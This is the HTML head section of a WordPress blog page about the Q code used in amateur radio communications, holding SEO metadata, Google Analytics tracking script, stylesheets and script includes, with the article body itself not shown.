

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epelbyte.com.ar/codigo-q/
body_size: 17724
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.epelbyte.com.ar/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Codigo Q utilizado en comunicaciones de Radioaficionados. - Epelbyte</title>
	<meta name="description" content="Blog dedicado a la informatica, arduino, electronica y radioaficion. Todos los proyectos fueron probados por mi y se encuentran funcionando." />
	<link rel="canonical" href="https://www.epelbyte.com.ar/codigo-q/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Codigo Q utilizado en comunicaciones de Radioaficionados. - Epelbyte" />
	<meta property="og:description" content="Blog dedicado a la informatica, arduino, electronica y radioaficion. Todos los proyectos fueron probados por mi y se encuentran funcionando." />
	<meta property="og:url" content="https://www.epelbyte.com.ar/codigo-q/" />
	<meta property="og:site_name" content="Epelbyte" />
	<meta property="article:published_time" content="2020-04-08T00:24:04+00:00" />
	<meta property="article:modified_time" content="2023-05-29T12:43:07+00:00" />
	<meta property="og:image" content="https://www.epelbyte.com.ar/wp-content/uploads/2020/04/codigo_q.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1185" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Don_Epel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Don_Epel" />
	<meta name="twitter:site" content="@Don_Epel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Don_Epel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.epelbyte.com.ar/codigo-q/#article","isPartOf":{"@id":"https://www.epelbyte.com.ar/codigo-q/"},"author":{"name":"Don_Epel","@id":"https://www.epelbyte.com.ar/#/schema/person/27e831f76838b5c988328e6f3a0af842"},"headline":"Codigo Q utilizado en comunicaciones de Radioaficionados.","datePublished":"2020-04-08T00:24:04+00:00","dateModified":"2023-05-29T12:43:07+00:00","mainEntityOfPage":{"@id":"https://www.epelbyte.com.ar/codigo-q/"},"wordCount":14,"commentCount":0,"publisher":{"@id":"https://www.epelbyte.com.ar/#/schema/person/27e831f76838b5c988328e6f3a0af842"},"image":{"@id":"https://www.epelbyte.com.ar/codigo-q/#primaryimage"},"thumbnailUrl":"https://www.epelbyte.com.ar/wp-content/uploads/2020/04/codigo_q.jpg","keywords":["codigo","comunicaciones","q","radioaficionados"],"articleSection":["Radioafición"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.epelbyte.com.ar/codigo-q/#respond"]}]},{"@type":"WebPage","@id":"https://www.epelbyte.com.ar/codigo-q/","url":"https://www.epelbyte.com.ar/codigo-q/","name":"Codigo Q utilizado en comunicaciones de Radioaficionados. - Epelbyte","isPartOf":{"@id":"https://www.epelbyte.com.ar/#website"},"primaryImageOfPage":{"@id":"https://www.epelbyte.com.ar/codigo-q/#primaryimage"},"image":{"@id":"https://www.epelbyte.com.ar/codigo-q/#primaryimage"},"thumbnailUrl":"https://www.epelbyte.com.ar/wp-content/uploads/2020/04/codigo_q.jpg","datePublished":"2020-04-08T00:24:04+00:00","dateModified":"2023-05-29T12:43:07+00:00","description":"Blog dedicado a la informatica, arduino, electronica y radioaficion. Todos los proyectos fueron probados por mi y se encuentran funcionando.","breadcrumb":{"@id":"https://www.epelbyte.com.ar/codigo-q/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.epelbyte.com.ar/codigo-q/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.epelbyte.com.ar/codigo-q/#primaryimage","url":"https://www.epelbyte.com.ar/wp-content/uploads/2020/04/codigo_q.jpg","contentUrl":"https://www.epelbyte.com.ar/wp-content/uploads/2020/04/codigo_q.jpg","width":1000,"height":1185},{"@type":"BreadcrumbList","@id":"https://www.epelbyte.com.ar/codigo-q/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.epelbyte.com.ar/"},{"@type":"ListItem","position":2,"name":"Codigo Q utilizado en comunicaciones de Radioaficionados."}]},{"@type":"WebSite","@id":"https://www.epelbyte.com.ar/#website","url":"https://www.epelbyte.com.ar/","name":"Epelbyte","description":"Keep the smoke inside the circuit.","publisher":{"@id":"https://www.epelbyte.com.ar/#/schema/person/27e831f76838b5c988328e6f3a0af842"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.epelbyte.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.epelbyte.com.ar/#/schema/person/27e831f76838b5c988328e6f3a0af842","name":"Don_Epel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.epelbyte.com.ar/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/47da72270317ad5965c62cb62977f7d64be0c47ca1f02ea544b9b03f134c6abc?s=96&d=retro&r=r","contentUrl":"https://secure.gravatar.com/avatar/47da72270317ad5965c62cb62977f7d64be0c47ca1f02ea544b9b03f134c6abc?s=96&d=retro&r=r","caption":"Don_Epel"},"logo":{"@id":"https://www.epelbyte.com.ar/#/schema/person/image/"},"sameAs":["https://www.epelbyte.com.ar"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.epelbyte.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.epelbyte.com.ar%2Fcodigo-q%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.epelbyte.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.epelbyte.com.ar%2Fcodigo-q%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LSJJ6PEJKC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.epelbyte.com.ar\/codigo-q\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LSJJ6PEJKC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LSJJ6PEJKC', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpapp-styles-css' href='https://www.epelbyte.com.ar/wp-content/plugins/wordpress-easy-paypal-payment-or-donation-accept-plugin/wpapp-styles.css?ver=5.1.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #cccccc;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--blue: #1982d1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpedon-css' href='https://www.epelbyte.com.ar/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-style-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/style.css?ver=20251220-231000' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-block-style-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/colors/dark.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,png,jpg,zip","inbound_paths":"[]","home_url":"https:\/\/www.epelbyte.com.ar","hash_tracking":"true","v4_id":"G-LSJJ6PEJKC"};/* ]]> */
</script>
<script type="text/javascript" id="catchbox-menu-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=catchbox-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/menu.min.js?ver=2.1.1.1" id="catchbox-menu-js"></script>
